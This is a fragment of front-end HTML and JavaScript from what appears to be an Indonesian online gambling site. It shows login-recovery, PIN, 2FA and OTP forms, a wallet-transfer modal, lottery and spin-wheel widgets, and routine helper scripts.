                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.situssuper126.com/captcha-image-forgotpw?v=1769501439" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.situssuper126.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="3"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.situssuper126.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.situssuper126.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.situssuper126.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="ZSbM1mC96oN23kC49WL947Zqx7fPXbdwDsUp6JxB">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.situssuper126.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.situssuper126.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.situssuper126.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAFRPKa-6AL38-2m9KLHJWqQsjeHdExn_w","authDomain":"apionix5-3.firebaseapp.com","projectId":"apionix5-3","storageBucket":"apionix5-3.firebasestorage.app","messagingSenderId":"523960399452","appId":"1:523960399452:web:02df8b3649cafaa5f21899","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='SUPER126';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-27 16:10:39";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.situssuper126.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.situssuper126.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.situssuper126.com";
        var agent_url = "https://www.situssuper126.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.situssuper126.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.situssuper126.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.situssuper126.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14909475;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
